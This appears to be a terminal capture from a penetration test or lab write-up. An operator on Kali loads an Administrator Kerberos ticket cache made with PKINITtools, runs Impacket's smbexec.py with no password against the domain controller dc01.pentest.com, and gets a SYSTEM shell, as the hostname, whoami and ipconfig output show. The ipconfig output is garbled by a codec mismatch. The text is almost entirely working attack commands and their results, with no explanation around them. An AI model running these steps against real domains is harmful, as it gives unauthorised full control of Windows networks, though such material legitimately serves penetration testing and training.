 ┌──(root💀kali)-[~/impacket/examples]
└─# export KRB5CCNAME=/root/PKINITtools/Administrator.ccache
┌──(root💀kali)-[~/impacket/examples]
└─# python3 smbexec.py -k pentest.com/Administrator@dc01.pentest.com -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>hostname
DC01
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::45f0:adde:a9b1:c434%7
IPv4 �� . . . . . . . . . . . . : 172.26.10.11
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 172.26.10.1
���������� Reusable ISATAP Interface {61691064-9CAA-4B61-AEA2-9CE5CA40BE10}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��� . . . . . . . :
C:\Windows\system32>